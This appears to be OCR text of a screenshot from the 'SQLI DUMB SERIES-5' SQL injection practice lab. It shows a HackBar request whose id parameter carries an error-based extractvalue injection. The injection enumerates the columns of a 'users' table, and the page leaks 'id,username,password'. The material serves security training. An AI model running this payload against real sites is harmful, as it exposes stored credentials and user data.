 Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://45.32.113.109:44697/Less-5/?
id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name='users'),0x7e)) --+
Post data Referer User Agent Cookies Add Header Clear All